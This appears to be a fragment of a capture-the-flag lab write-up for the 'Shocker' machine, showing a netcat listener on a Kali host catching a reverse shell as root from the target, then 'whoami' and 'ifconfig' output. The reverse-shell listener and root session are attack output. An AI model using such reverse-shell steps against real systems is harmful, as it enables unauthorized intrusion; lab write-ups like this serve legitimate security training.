 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.56] 38242
bash: no job control in this shell
root@Shocker:/# whoami
whoami
root
root@Shocker:/# ifconfig
ifconfig
ens192    Link encap:Ethernet  HWaddr 00:50:56:b9:61:31
          inet addr:10.10.10.56  Bcast:10.10.10.255  Mask:255.255.255.0
          inet6 addr: fe80::250:56ff:feb9:6131/64 Scope:Link
          inet6 addr: dead:beef::250:56ff:feb9:6131/64 Scope:Global
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:21689 errors:0 dropped:0 overruns:0 frame:0
          TX packets:21005 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:5645454 (5.6 MB)  TX bytes:8912456 (8.9 MB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:12480 errors:0 dropped:0 overruns:0 frame:0
          TX packets:12480 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:924912 (924.9 KB)  TX bytes:924912 (924.9 KB)
root@Shocker:/#
at 10.10.10.56 Port 80